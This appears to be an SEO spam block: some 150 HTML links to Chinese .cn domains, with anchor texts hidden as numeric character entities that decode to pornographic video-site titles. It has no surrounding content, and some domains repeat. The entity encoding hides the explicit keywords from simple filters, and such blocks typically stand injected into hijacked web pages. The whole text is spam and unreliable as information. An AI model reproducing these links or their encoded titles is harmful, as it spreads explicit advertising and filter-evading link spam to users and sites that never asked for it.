<a href="http://tdcrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ss336.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://grendel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://wjwsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://grzyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://fksms.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://dingku.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://huyage.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nu580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://shzbzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://k-lee.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://appengine.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://phfeilong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gghome.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://05778.net.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://oicx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://siempre.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://geente.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://minban18.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://siyueniao.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://refab.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebo800.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://yulitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://0731seo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://skincode.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://telfree.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdp334.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bd528.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://wxmry.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://5000years.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://js125.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://365buyu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://as9000.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jskygs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ppgui.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://vzdc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://bosikc.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://rosedns.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://safetystock.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://turkoon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duboku.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tx555.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://convertible.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://upem.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://usd4d13.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dxhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grendel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lygktd.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
